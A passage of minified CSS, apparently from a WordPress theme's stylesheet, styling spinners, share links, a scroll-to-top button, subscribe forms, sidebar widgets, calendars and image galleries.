infinite;opacity:.5}.cs-spinner:after{content:"";width:4px;height:4px;background:var(--cs-color-secondary);border-radius:50%;position:absolute;top:1px;left:27px}@keyframes loader-rotate{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.cs-has-spinner{position:relative}.cs-has-spinner .cs-spinner{position:absolute;top:50%;left:50%;margin-top:-20px;margin-top:-20px}.csco-badge{font-family:var(--cs-font-secondary-family),sans-serif;font-size:var(--cs-font-secondary-size);font-weight:var(--cs-font-secondary-weight);font-style:var(--cs-font-secondary-style);letter-spacing:var(--cs-font-secondary-letter-spacing);text-transform:var(--cs-font-secondary-text-transform);display:inline-block;padding:.25rem .5rem;border-radius:10rem}.csco-badge-primary{background:var(--cs-layout-background);color:var(--cs-color-primary)}.cs-share{display:flex}.cs-share__link{position:relative;display:flex;justify-content:center;align-items:center;width:40px;height:40px;text-decoration:none;color:var(--cs-color-primary);transition:.25s}@media (hover:hover){:root .cs-entry__footer .cs-share__link:hover,body[data-scheme=light] .cs-entry__footer .cs-share__link:hover{color:var(--cs-color-accent)}}@media (hover:hover) and (prefers-color-scheme:dark){:root body[data-scheme=auto] .cs-entry__footer .cs-share__link:hover{opacity:.7}}@media (hover:hover){body[data-scheme=dark] .cs-entry__footer .cs-share__link:hover{opacity:.7}}.cs-share .cs-icon{font-size:1.5rem}.cs-entry__metabar .cs-share{flex-direction:column}@media (min-width:992px){.cs-entry__metabar .cs-share{margin-left:-10px;margin-top:-10px}.cs-sidebar-left .cs-entry__metabar .cs-share{margin-left:-33px;margin-top:-10px}}@media (min-width:992px){.cs-entry__metabar .cs-share__link{width:44px;height:44px}}.cs-entry__metabar .cs-share__link:after{content:"";position:absolute;top:0;left:0;z-index:-1;display:block;width:40px;height:40px;border-radius:50%;transition:.25s}@media (min-width:992px){.cs-entry__metabar .cs-share__link:after{top:4px;left:4px}}@media (hover:hover){:root .cs-entry__metabar .cs-share__link:hover,body[data-scheme=light] .cs-entry__metabar .cs-share__link:hover{color:var(--cs-color-accent)}}@media (hover:hover) and (prefers-color-scheme:dark){:root body[data-scheme=auto] .cs-entry__metabar .cs-share__link:hover{opacity:.7}}@media (hover:hover){body[data-scheme=dark] .cs-entry__metabar .cs-share__link:hover{opacity:.7}}.cs-share__copy-link{position:relative}.cs-share__copy-link-tooltip{--cs-tooltip-border-width:4px;font-family:var(--cs-font-secondary-family),sans-serif;font-size:var(--cs-font-secondary-size);font-weight:var(--cs-font-secondary-weight);font-style:var(--cs-font-secondary-style);letter-spacing:var(--cs-font-secondary-letter-spacing);text-transform:var(--cs-font-secondary-text-transform);position:absolute;left:50%;top:100%;z-index:1;transform:translateX(-50%);margin-top:.5rem;padding:.25rem .5rem;border-radius:var(--cs-button-border-radius);white-space:nowrap;color:var(--cs-color-primary);background:var(--cs-layout-background);border-radius:var(--cs-tag-border-radius);box-shadow:0px 5px 20px 0px rgba(var(--cs-color-box-shadow-rgb),.15);opacity:1;transition:.25s;cursor:default}.cs-share__copy-link-tooltip.hide{opacity:0}.cs-share__copy-link-tooltip:before{content:"";position:absolute;border-left:var(--cs-tooltip-border-width) solid transparent;border-right:var(--cs-tooltip-border-width) solid transparent;bottom:100%;left:50%;margin-left:calc(var(--cs-tooltip-border-width) * -1)}.cs-share__copy-link-tooltip:before{border-bottom:var(--cs-tooltip-border-width) solid var(--cs-layout-background);margin-bottom:0}.cs-scroll-top{opacity:0;visibility:hidden;transform:translateY(15px);position:fixed;bottom:1rem;right:1rem;z-index:9;display:flex;justify-content:center;align-items:center;border-radius:50%;background:0 0;box-shadow:0px 5px 20px 0px rgba(var(--cs-color-box-shadow-rgb),.15);color:var(--cs-color-primary);transition:.25s;animation:fade .5s;width:48px;height:48px;padding:0}@media (min-width:992px){.cs-scroll-top{bottom:2rem;right:2rem}}.cs-scroll-top:before{content:unset}.cs-scroll-top:after{content:"";position:absolute;top:2px;left:2px;z-index:-1;width:45px;height:45px;border-radius:50%;background:var(--cs-layout-background);transition:.25s}.cs-scroll-top.is-active{opacity:1;visibility:visible;transform:translateY(0)}.cs-scroll-top-border,.cs-scroll-top-progress{position:absolute;top:0;left:0}.cs-scroll-top-border path,.cs-scroll-top-progress path{stroke-width:2;fill:none;stroke-dasharray:141.37px,141.37px;stroke-dashoffset:0;transition:stroke-dashoffset .5s linear}.cs-scroll-top-border path{stroke:var(--cs-layout-background)}.cs-scroll-top-progress path{stroke:var(--cs-color-accent)}.cs-scroll-top i{font-size:1.5rem;transition:.25s}.cs-scroll-top:hover{background:inherit;color:var(--cs-color-primary)}.cs-scroll-top:hover i{opacity:.8}.cs-scroll-top:focus{background:inherit;color:var(--cs-color-primary)}.cs-subscribe{width:480px;margin-left:auto;margin-right:auto;margin-bottom:4rem}@media (max-width:575.98px){.cs-subscribe{width:100%}}.cs-subscribe__content{text-align:center}.cs-subscribe__heading{font-family:var(--cs-font-headings-family),sans-serif;font-weight:var(--cs-font-headings-weight);text-transform:var(--cs-font-headings-text-transform);line-height:var(--cs-font-headings-line-height);letter-spacing:var(--cs-font-headings-letter-spacing);font-size:var(--cs-heading-3-font-size);margin-bottom:0}.cs-subscribe__heading:last-child{margin-bottom:1.5rem}.cs-subscribe__description{margin-top:.625rem;margin-bottom:1.375rem;color:var(--cs-color-secondary)}.cs-subscribe__short-description{font-size:.8125em;font-weight:bolder;letter-spacing:-.03em;margin-top:.75rem}.cs-subscribe__form{max-width:400px;margin-left:auto;margin-right:auto}.cs-subscribe__form-group{height:50px}@media (max-width:575.98px){.cs-subscribe__form-group{flex-direction:column;gap:1rem;height:auto}}.cs-subscribe__form-group input{padding-left:.9375rem;padding-right:.9375rem}@media (max-width:575.98px){.cs-subscribe__form-group input{padding-top:0;padding-bottom:0;line-height:1.2}}.cs-subscribe__form-group button{min-width:111px}.cs-subscribe .cs-form-notification{margin-top:.5rem;padding:.5rem 1rem;border-radius:var(--cs-input-border-radius);box-shadow:0 5px 25px 0 rgba(var(--cs-color-box-shadow-rgb),.12);background-color:var(--cs-layout-background);transition:.25s;font-family:var(--cs-font-secondary-family),sans-serif;font-size:var(--cs-font-secondary-size);font-weight:var(--cs-font-secondary-weight);font-style:var(--cs-font-secondary-style);letter-spacing:var(--cs-font-secondary-letter-spacing);text-transform:var(--cs-font-secondary-text-transform)}@media (prefers-color-scheme:dark){:root [data-scheme=auto] .cs-subscribe .cs-form-notification{box-shadow:0 5px 20px 0 rgba(var(--cs-color-box-shadow-rgb),.5)}}[data-scheme=dark] .cs-subscribe .cs-form-notification{box-shadow:0 5px 20px 0 rgba(var(--cs-color-box-shadow-rgb),.5)}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark] .cs-subscribe .cs-form-notification{box-shadow:0 5px 20px 0 rgba(var(--cs-color-box-shadow-rgb),.5)}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark] .cs-subscribe .cs-form-notification{box-shadow:0 5px 20px 0 rgba(var(--cs-color-box-shadow-rgb),.5)}}.cs-subscribe .cs-form-notification.cs-form-error{color:#f00f00}@media (prefers-color-scheme:dark){:root [data-scheme=auto] .cs-subscribe .cs-form-notification.cs-form-error{color:var(--cs-color-primary)}}[data-scheme=dark] .cs-subscribe .cs-form-notification.cs-form-error{color:var(--cs-color-primary)}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark] .cs-subscribe .cs-form-notification.cs-form-error{color:var(--cs-color-primary)}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark] .cs-subscribe .cs-form-notification.cs-form-error{color:var(--cs-color-primary)}}.cs-subscribe .cs-form-notification.cs-form-success{color:#28a745}.cs-subscribe .cs-form-notification.cs-form-success.hide{opacity:0}:root :where(.is-layout-constrained)>*,:root :where(.is-layout-flow)>*{margin-block-start:1rem}.widget{width:100%;max-width:var(--cs-entry-content-width);margin-left:auto;margin-right:auto}.cs-widget-area.cs-sidebar__area .widget{background:var(--cs-layout-background);padding:2rem;border-radius:var(--cs-thumbnail-border-radius);box-shadow:0px 5px 20px 0px rgba(var(--cs-color-box-shadow-rgb),.12)}.cs-widget-area.cs-sidebar__area .widget:has(.is-style-cs-posts-slider){background:0 0;padding:unset;border-radius:unset;box-shadow:unset}@media (min-width:768px) and (max-width:1247.98px){.cs-widget-area.cs-sidebar__area .widget:has(.is-style-cs-posts-slider){display:inline-block}}.widget:not(:last-child){margin-bottom:1rem}.widget .cs-section-heading{margin-bottom:1rem}.widget .cs-search__form .cs-search__group{position:relative;border-radius:var(--cs-button-border-radius)}.widget .cs-search__form .cs-search__group .cs-search__input{display:block;width:100%;font-size:var(--cs-font-input-size);background-color:var(--cs-color-input);color:var(--cs-color-input-contrast);line-height:var(--cs-font-input-line-height);font-weight:var(--cs-font-input-weight);border:1px solid var(--cs-color-border);padding:var(--cs-input-padding-y,.5625rem) var(--cs-input-padding-x,1rem);border-radius:var(--cs-button-border-radius);padding:.9375rem 1.5rem;border-radius:var(--cs-button-border-radius);border:none}.widget .cs-search__form .cs-search__group .cs-search__submit{background:var(--cs-color-button);color:var(--cs-color-button-contrast);position:relative;display:inline-flex;align-items:center;justify-content:center;text-decoration:none;border:none;transition:.25s;box-shadow:none;overflow:hidden;z-index:1;cursor:pointer;font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform);padding:.625rem 1.125rem;border-radius:var(--cs-button-border-radius);margin-left:.5rem;padding:.9375rem 1.5rem .875rem}.widget .cs-search__form .cs-search__group .cs-search__submit:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:var(--cs-color-button-hover);transition:opacity .25s ease;z-index:-1;opacity:0}.widget .cs-search__form .cs-search__group .cs-search__submit:focus:before,.widget .cs-search__form .cs-search__group .cs-search__submit:hover:before{opacity:1}.widget .cs-search__form .cs-search__group .cs-search__submit:focus,.widget .cs-search__form .cs-search__group .cs-search__submit:hover{color:var(--cs-color-button-hover-contrast);box-shadow:0px 5px 20px 0px rgba(var(--cs-color-box-shadow-rgb),.4);outline:none}.widget .cs-search__form .cs-search__group .cs-search__submit:disabled,.widget .cs-search__form .cs-search__group .cs-search__submit:disabled[disabled]{color:var(--cs-color-button-contrast);opacity:.5;padding:.875rem 1.25rem}.widget .cs-search__form .cs-search__group .cs-search__submit:disabled:hover,.widget .cs-search__form .cs-search__group .cs-search__submit:disabled[disabled]:hover{background:var(--cs-color-button);color:var(--cs-color-button-contrast)}.widget .cs-search__form .cs-search__group .cs-search__input :root,[data-scheme=light] .widget .cs-search__form .cs-search__group .cs-search__input{background:var(--cs-layout-background)}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=light] .widget .cs-search__form .cs-search__group .cs-search__input{background:var(--cs-layout-background)}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=light] .widget .cs-search__form .cs-search__group .cs-search__input{background:var(--cs-layout-background)}}@media (prefers-color-scheme:dark){:root [data-scheme=auto] .widget .cs-search__form .cs-search__group .cs-search__input{background:var(--cs-color-input)}}[data-scheme=dark] .widget .cs-search__form .cs-search__group .cs-search__input{background:var(--cs-color-input)}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark] .widget .cs-search__form .cs-search__group .cs-search__input{background:var(--cs-color-input)}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark] .widget .cs-search__form .cs-search__group .cs-search__input{background:var(--cs-color-input)}}.widgettitle{font-family:var(--cs-font-section-headings-family),sans-serif;font-size:var(--cs-font-section-headings-size);font-weight:var(--cs-font-section-headings-weight);font-style:var(--cs-font-section-headings-style);letter-spacing:var(--cs-font-section-headings-letter-spacing);text-transform:var(--cs-font-section-headings-text-transform);line-height:var(--cs-font-section-headings-line-height);margin-bottom:1rem;color:var(--cs-color-secondary)}.cs-offcanvas .widgettitle{margin-bottom:1rem}.widgettitle a{text-decoration:none}.widgettitle a:hover{color:var(--cs-color-primary)}.cs-widget-area .widget_block .wp-block-heading{font-family:var(--cs-font-section-headings-family),sans-serif;font-size:var(--cs-font-section-headings-size);font-weight:var(--cs-font-section-headings-weight);font-style:var(--cs-font-section-headings-style);letter-spacing:var(--cs-font-section-headings-letter-spacing);text-transform:var(--cs-font-section-headings-text-transform);line-height:var(--cs-font-section-headings-line-height);margin-bottom:1.25rem;color:var(--cs-color-secondary)}.cs-offcanvas .cs-widget-area .widget_block .wp-block-heading{margin-bottom:1rem}.widget_categories ul,.widget_pages ul,.widget_archive ul,.widget_meta ul{padding-left:30px}.widget_categories ul li,.widget_pages ul li,.widget_archive ul li,.widget_meta ul li{font-family:var(--cs-font-entry-title-family),sans-serif;line-height:var(--cs-font-entry-title-line-height);font-weight:var(--cs-font-entry-title-weight);letter-spacing:var(--cs-font-entry-title-letter-spacing);display:flex;flex-wrap:wrap;position:relative;padding:0 0 .75rem;font-size:1rem;font-weight:400;color:var(--cs-color-secondary)}.widget_categories ul li:last-child,.widget_pages ul li:last-child,.widget_archive ul li:last-child,.widget_meta ul li:last-child{padding-bottom:0;margin-bottom:0}.widget_categories ul li:first-child:last-child,.widget_pages ul li:first-child:last-child,.widget_archive ul li:first-child:last-child,.widget_meta ul li:first-child:last-child{padding-bottom:0;margin-bottom:0}.widget_categories ul li:first-child:last-child>.sub-menu,.widget_pages ul li:first-child:last-child>.sub-menu,.widget_archive ul li:first-child:last-child>.sub-menu,.widget_meta ul li:first-child:last-child>.sub-menu{padding-bottom:0;margin-bottom:0}.widget_categories ul li a,.widget_pages ul li a,.widget_archive ul li a,.widget_meta ul li a{font-family:var(--cs-font-entry-title-family),sans-serif;line-height:var(--cs-font-entry-title-line-height);font-weight:var(--cs-font-entry-title-weight);letter-spacing:var(--cs-font-entry-title-letter-spacing);font-size:1rem;color:var(--cs-color-primary);padding-right:.6666666667rem;margin-right:auto;text-decoration:none;transition:.25s}.widget_categories ul li a:hover,.widget_pages ul li a:hover,.widget_archive ul li a:hover,.widget_meta ul li a:hover{color:var(--cs-color-secondary)}.widget_categories ul ul.children,.widget_pages ul ul.children,.widget_archive ul ul.children,.widget_meta ul ul.children{flex:0 0 100%;width:100%;margin-top:.5rem}.widget_categories ul ul.children li,.widget_pages ul ul.children li,.widget_archive ul ul.children li,.widget_meta ul ul.children li{padding:.5rem 0}.widget_categories ul ul.children li:last-child,.widget_pages ul ul.children li:last-child,.widget_archive ul ul.children li:last-child,.widget_meta ul ul.children li:last-child{border-bottom:none;padding-bottom:0}.widget_categories ul ul.children ul.children li,.widget_pages ul ul.children ul.children li,.widget_archive ul ul.children ul.children li,.widget_meta ul ul.children ul.children li{margin-left:1rem;padding-left:0}.widget_categories ul ul.sub-menu,.widget_pages ul ul.sub-menu,.widget_archive ul ul.sub-menu,.widget_meta ul ul.sub-menu{margin-top:.5rem}.widget_categories ul ul.sub-menu li,.widget_pages ul ul.sub-menu li,.widget_archive ul ul.sub-menu li,.widget_meta ul ul.sub-menu li{padding:.5rem 0}.widget_categories ul ul.sub-menu li:last-child,.widget_pages ul ul.sub-menu li:last-child,.widget_archive ul ul.sub-menu li:last-child,.widget_meta ul ul.sub-menu li:last-child{border-bottom:none;padding-bottom:0}.widget_categories ul ul.sub-menu ul.sub-menu li,.widget_pages ul ul.sub-menu ul.sub-menu li,.widget_archive ul ul.sub-menu ul.sub-menu li,.widget_meta ul ul.sub-menu ul.sub-menu li{margin-left:1rem;padding-left:0}.widget_categories ul .screen-reader-text,.widget_pages ul .screen-reader-text,.widget_archive ul .screen-reader-text,.widget_meta ul .screen-reader-text{display:none}.widget_categories>ul,.widget_pages>ul,.widget_archive>ul,.widget_meta>ul{margin:0;padding-left:0}.widget_calendar table,.widget_calendar .wp-block-table{margin:0}.widget_calendar td,.widget_calendar th{font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform);padding:.25rem;line-height:2.75rem;text-align:center;border-top:1px solid var(--cs-color-border);color:var(--cs-color-secondary)}.widget_calendar th{border-bottom:none;color:var(--cs-color-primary);border-top:2px solid var(--cs-color-border);border-bottom:2px solid var(--cs-color-border);font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform)}.widget_calendar tr{border:none}.widget_calendar tbody td a{position:relative;display:block;color:var(--cs-color-primary);background:var(--cs-layout-background);transition:.25s;text-decoration:none}.widget_calendar tbody td a:hover{background-color:var(--cs-color-secondary);color:var(--cs-color-secondary-contrast)}.widget_calendar tbody td#today a:after{position:absolute;top:0;right:0;width:0;height:0;border-top:10px solid var(--cs-color-secondary);border-left:10px solid transparent;transition:.25s;content:""}.widget_calendar tfoot td{text-align:left}.widget_calendar tfoot td a{display:inline-block;position:relative;padding-left:5px;padding-right:10px;font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform)}.widget_calendar tfoot td a:after{content:"";position:absolute;height:100%;top:0;bottom:0;right:0;width:2px;background-color:var(--cs-color-border)}.widget_calendar tfoot td a:hover{color:var(--cs-color-primary)}.widget_calendar caption{color:var(--cs-color-primary);caption-side:top;padding-top:0;text-align:left;font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform)}.widget_calendar .wp-calendar-nav{display:flex;justify-content:center;margin-top:1rem}.widget_calendar .wp-calendar-nav a{color:var(--cs-color-primary);text-decoration:none;transition:.25s}.widget_calendar .wp-calendar-nav a:hover{color:var(--cs-color-secondary)}.widget_calendar .wp-calendar-nav .pad{width:1rem}.widget_recent_comments ul{padding:0;list-style:none}.widget_recent_comments li{font-family:var(--cs-font-secondary-family),sans-serif;font-size:var(--cs-font-secondary-size);font-weight:var(--cs-font-secondary-weight);font-style:var(--cs-font-secondary-style);letter-spacing:var(--cs-font-secondary-letter-spacing);text-transform:var(--cs-font-secondary-text-transform);position:relative;padding:.5rem 0;color:var(--cs-color-secondary)}.widget_recent_comments li:not(:first-child){border-top:1px solid var(--cs-color-border)}.widget_recent_comments li:first-child{padding-top:0}.widget_recent_comments li:first-child:last-child{padding-bottom:0}.widget_recent_comments li a{color:var(--cs-color-primary);text-decoration:none;transition:.25s}.widget_recent_comments li a:hover{color:var(--cs-color-secondary)}.widget_recent_comments li .comment-author-link{color:var(--cs-color-secondary);transition:.25s}.widget_recent_comments li .comment-author-link+a{font-family:var(--cs-font-entry-title-family),sans-serif;line-height:var(--cs-font-entry-title-line-height);font-weight:var(--cs-font-entry-title-weight);letter-spacing:var(--cs-font-entry-title-letter-spacing);font-size:1rem;display:block;margin-top:.25rem;color:var(--cs-color-primary)}.widget_recent_comments li .comment-author-link:hover{color:var(--cs-color-primary)}.widget .wp-block-latest-comments{padding:0;margin:0 auto}.widget .wp-block-latest-comments .wp-block-latest-comments__comment{margin:1rem 0 0}.widget_recent_entries ul{padding:0;margin:0;list-style:none}.widget_recent_entries li{position:relative}.widget_recent_entries li:not(:last-child){border-bottom:1px solid var(--cs-color-border);margin-bottom:1rem;padding-bottom:1rem}.widget_recent_entries li a{font-family:var(--cs-font-entry-title-family),sans-serif;line-height:var(--cs-font-entry-title-line-height);font-weight:var(--cs-font-entry-title-weight);letter-spacing:var(--cs-font-entry-title-letter-spacing);text-decoration:none;color:var(--cs-color-primary);transition:.25s}.widget_recent_entries li a:hover{color:var(--cs-color-secondary)}.widget_recent_entries li:last-child{padding-bottom:0}.widget_recent_entries li .post-date{display:block;margin-top:.25rem;color:var(--cs-color-primary);font-family:var(--cs-font-post-meta-family),sans-serif;font-size:var(--cs-font-post-meta-size);line-height:var(--cs-font-post-meta-line-height);font-weight:var(--cs-font-post-meta-weight);font-style:var(--cs-font-post-meta-style);letter-spacing:var(--cs-font-post-meta-letter-spacing);text-transform:var(--cs-font-post-meta-text-transform)}.widget_rss .rss-widget-icon{display:none}.widget_rss ul{padding:0;list-style:none}.widget_rss ul li{position:relative;font-family:var(--cs-font-entry-excerpt-family),sans-serif;font-weight:var(--cs-font-entry-excerpt-weight);font-size:var(--cs-font-entry-excerpt-size);letter-spacing:var(--cs-font-entry-excerpt-letter-spacing);line-height:var(--cs-font-entry-excerpt-line-height)}.widget_rss ul li:not(:last-child){border-bottom:1px solid var(--cs-color-border);margin-bottom:.75rem;padding-bottom:.75rem}.widget_rss ul li a{font-family:var(--cs-font-entry-title-family),sans-serif;line-height:var(--cs-font-entry-title-line-height);font-weight:var(--cs-font-entry-title-weight);letter-spacing:var(--cs-font-entry-title-letter-spacing);text-decoration:none;color:var(--cs-color-primary);transition:.25s}.widget_rss ul li a:hover{color:var(--cs-color-secondary)}.widget_rss ul li .rss-date{font-family:var(--cs-font-post-meta-family),sans-serif;font-size:var(--cs-font-post-meta-size);line-height:var(--cs-font-post-meta-line-height);font-weight:var(--cs-font-post-meta-weight);font-style:var(--cs-font-post-meta-style);letter-spacing:var(--cs-font-post-meta-letter-spacing);text-transform:var(--cs-font-post-meta-text-transform);display:block;margin-top:.25rem;color:var(--cs-color-secondary)}.widget_rss ul li .rssSummary{margin-top:.25rem;color:var(--cs-color-primary)}.widget_rss ul li cite{display:block;margin-top:.25rem;font-style:normal;text-align:right;color:var(--cs-color-primary)}.widget_tag_cloud{overflow:hidden}.widget_tag_cloud .tagcloud{margin-top:-.5rem;margin:0;padding:0;list-style:none;font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform);display:flex;flex-wrap:wrap;gap:.625rem;padding:0;margin:0}.widget_tag_cloud .tagcloud li{position:relative;line-height:1}.widget_tag_cloud .tagcloud li a{position:relative;z-index:2;text-decoration:none}.widget_tag_cloud .tagcloud a{font-family:var(--cs-font-category-family),sans-serif;font-size:var(--cs-font-category-size);line-height:var(--cs-font-category-line-height);font-weight:var(--cs-font-category-weight);font-style:var(--cs-font-category-style);letter-spacing:var(--cs-font-category-letter-spacing);text-transform:var(--cs-font-category-text-transform);display:flex;padding:.375rem .75rem;justify-content:center;align-items:center;color:var(--cs-color-primary);background:var(--cs-layout-background);text-decoration:none;transition:.25s;border-radius:var(--cs-tag-border-radius);margin-right:0}.widget_tag_cloud .tagcloud a:hover{color:var(--cs-color-secondary)}.widget_tag_cloud .tagcloud a{font-size:var(--cs-font-category-size) !important}.widget_media_video .mejs-container{max-width:100%;overflow:hidden}.widget_media_video .mejs-container video,.widget_media_video .mejs-container iframe,.widget_media_video .mejs-container object,.widget_media_video .mejs-container embed{max-width:100%;overflow:hidden}.widget_media_gallery{overflow:hidden}.widget_media_gallery [class^=gallery-columns-],.widget_media_gallery [class*=" gallery-columns-"]{display:flex;flex-wrap:wrap;margin-top:-1rem;margin-left:-.5rem;margin-right:-.5rem;margin-bottom:0}.widget_media_gallery [class^=gallery-columns-] .gallery-item,.widget_media_gallery [class*=" gallery-columns-"] .gallery-item{position:relative;margin-top:1rem;margin-bottom:0;padding:0 .5rem;display:flex;align-items:center;text-align:center;flex-direction:column}.widget_media_gallery [class^=gallery-columns-] .gallery-item img,.widget_media_gallery [class*=" gallery-columns-"] .gallery-item img{display:block;border-radius:0;transition:.25s;backface-visibility:hidden}.widget_media_gallery [class^=gallery-columns-] .gallery-item:hover img,.widget_media_gallery [class*=" gallery-columns-"] .gallery-item:hover img{opacity:.6}.widget_media_gallery [class^=gallery-columns-] .gallery-item .gallery-caption,.widget_media_gallery [class*=" gallery-columns-"] .gallery-item .gallery-caption{padding:1rem 1rem 0}.widget_media_gallery [class^=gallery-columns-] .gallery-item .gallery-icon,.widget_media_gallery [class*=" gallery-columns-"] .gallery-item .gallery-icon{position:relative;width:100%;overflow:hidden}.widget_media_gallery .gallery-columns-4 .gallery-caption,.widget_media_gallery .gallery-columns-5 .gallery-caption,.widget_media_gallery .gallery-columns-6 .gallery-caption,.widget_media_gallery .gallery-columns-7 .gallery-caption,.widget_media_gallery .gallery-columns-8 .gallery-caption,.widget_media_gallery .gallery-columns-9 .gallery-caption{display:none}.widget_media_gallery .gallery-columns-1 .gallery-item{flex:0 0 100%;max-width:100%}.widget_media_gallery .gallery-columns-2 .gallery-item{flex:0 0 50%;max-width:50%}.widget_media_gallery .gallery-columns-3 .gallery-item{flex:0 0 33.3333333333%;max-width:33.3333333333%}.widget_media_gallery .gallery-columns-4 .gallery-item{flex:0 0 25%;max-width:25%}.widget_media_gallery .gallery-columns-5 .gallery-item{flex:0 0 20%;max-width:20%}.widget_media_gallery .gallery-columns-6 .gallery-item{flex:0 0 16.6666666667%;max-width:16.6666666667%}.widget_media_gallery .gallery-columns-7 .gallery-item{flex:0 0 14.2857142857%;max-width:14.2857142857%}.widget_media_gallery .gallery-columns-8 .gallery-item{flex:0 0 12.5%;max-width:12.5%}.widget_media_gallery .gallery-columns-9 .gallery-item{flex:0 0 11.1111111111%;max-width:11.1111111111%}.widget_text{color:var(--cs-color-primary);word-wrap:break-word}.widget_text ul{list-style:disc;margin:0 0 1rem 1rem}.widget_text ol{list-style:decimal}.widget_text ul li,.widget_text ol li{border:none}.widget_text ul li:last-child,.widget_text ol li:last-child{padding-bottom:0}.widget_text ul li ul{margin:0 0 0 1rem}.widget_text ul li li{padding-left:0;padding-right:0}.widget_text ol li{list-style-position:inside}.widget_text ol li+li{margin-top:-1px}.widget_text img{display:inline-block;max-width:100%;width:auto;height:auto}.widget_text .wp-caption-text{display:flex}.widget_text .emoji{width:1rem}.widget_text .emoji:not(:last-of-type){margin-right:10px;margin-left:0}.widget_nav_menu+.widget_nav_menu{border-top:1px solid var(--cs-color-border);padding-top:2rem;margin-top:.625rem}.widget_nav_menu ul{list-style:none;padding:0;margin:0}.widget_nav_menu ul>li.menu-item-has-children>span:after{font-size:1.25rem}.widget_nav_menu a{display:block;padding:.625rem 0;transition:.25s;color:var(--cs-color-primary);text-decoration:none;font-family:var(--cs-font-menu-family),sans-serif;font-size:var(--cs-font-menu-size);line-height:var(--cs-font-menu-line-height);font-weight:var(--cs-font-menu-weight);font-style:var(--cs-font-menu-style);letter-spacing:var(--cs-font-menu-letter-spacing);text-transform:var(--cs-font-menu-text-transform)}@media (hover:hover){.widget_nav_menu a:hover{color:var(--cs-color-secondary)}}.widget_nav_menu .menu-item-has-children{position:relative;width:100%}.widget_nav_menu .menu-item-has-children>span{position:absolute;right:0;top:.5rem;display:flex;align-items:center;justify-content:center;width:20px;margin-left:auto;padding-right:.25rem;cursor:pointer}.widget_nav_menu .menu-item-has-children>span:after{font-family:"cs-icons";font-size:1.25rem;content:"\e90c"}.widget_nav_menu .menu-item-has-children>ul{width:100%;order:3}.widget_nav_menu .menu-item-has-children .menu-item-has-children>span{top:.25rem}.widget_nav_menu .menu-item-expanded>span:after{content:"\e90f"}.widget_nav_menu .menu>.menu-item:not(.menu-item-has-children)>a:after{visibility:hidden}.widget_nav_menu .sub-menu{display:none}.widget_nav_menu .sub-menu a{padding:.5rem 0 .5rem .625rem;line-height:1;font-family:var(--cs-font-submenu-family),sans-serif;font-size:var(--cs-font-submenu-size);line-height:var(--cs-font-submenu-line-height);font-weight:var(--cs-font-submenu-weight);font-style:var(--cs-font-submenu-style);letter-spacing:var(--cs-font-submenu-letter-spacing);text-transform:var(--cs-font-submenu-text-transform)}.widget_nav_menu .sub-menu .sub-menu{padding:0 0 0 10px}.widget_nav_menu .menu{margin:-.625rem 0}.widget_nav_menu .menu>.menu-item>.sub-menu{padding-bottom:.5rem}.widget_nav_menu .menu-item-has-children>a{padding-right:20px;width:calc(100% - 20px)}img{max-width:100%;height:auto}.wp-caption{max-width:100%;margin-bottom:1rem}.wp-caption img[class*=wp-image-]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:1rem 0;font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform)}.wp-caption-text{margin-top:1rem;color:var(--cs-color-primary);font-size:.75em}.gallery{margin-bottom:1.5rem}@media (min-width:576px){div[class^=gallery-columns-],div[class*=" gallery-columns-"]{display:flex;flex-wrap:wrap;margin-right:-24px;margin-left:-24px;margin-left:-10px;margin-right:-10px}}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}@media (min-width:576px){.gallery-columns-2 .gallery-item{max-width:50%;position:relative;width:100%;padding-right:24px;padding-left:24px;padding-left:10px;padding-right:10px;margin-bottom:20px}}@media (min-width:576px){.gallery-columns-3 .gallery-item{max-width:33.33%;position:relative;width:100%;padding-right:24px;padding-left:24px;padding-left:10px;padding-right:10px;margin-bottom:20px}}@media (min-width:576px){.gallery-columns-4 .gallery-item{max-width:25%;position:relative;width:100%;padding-right:24px;padding-left:24px;padding-left:10px;padding-right:10px;margin-bottom:20px}}@media 